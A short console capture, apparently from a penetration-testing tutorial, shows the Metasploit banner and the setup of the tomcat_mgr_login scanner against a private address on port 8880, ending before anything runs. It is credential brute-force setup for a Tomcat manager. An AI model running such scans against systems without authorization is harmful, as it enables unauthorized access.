 [ OK ]
http://metasploit.pro
Save your shells from AV! Upgrade to advanced AV evasion using dynamic
exe templates with Metasploit Pro -- type 'go_pro' to launch it now.
=[ metasploit v4.6.2-2013060501 [core:4.6 api:1.0]
+ -- --=[ 1107 exploits - 623 auxiliary - 178 post
+ -- --=[ 305 payloads - 30 encoders - 8 nops
msf > use auxiliary/scanner/http/tomcat_mgr_login
msf auxiliary(tomcat_mgr_login) > set RHOSTS 10.42.24.5
RHOSTS => 10.42.24.5
msf auxiliary(tomcat_mgr_login) > set RPORT 8880
RPORT => 8880
msf auxiliary(tomcat_mgr_login) >